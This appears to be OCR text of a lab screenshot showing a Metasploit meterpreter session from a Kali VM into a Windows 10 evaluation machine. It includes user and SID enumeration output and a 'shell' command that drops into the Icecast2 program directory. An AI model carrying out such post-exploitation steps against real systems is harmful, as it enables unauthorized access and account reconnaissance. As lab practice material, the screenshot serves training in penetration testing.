 kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File
File Action Media Clipboard View Help
Applications Places Terminal Mon 20:21 1
root@kali: ~
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
Recy
Mic
E
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210712201940_default_192.168.0.20_host.users.activ_208861.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter > shell
Process 5128 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
8:21 PM
Type here to search
3:21 AM
7/13/2021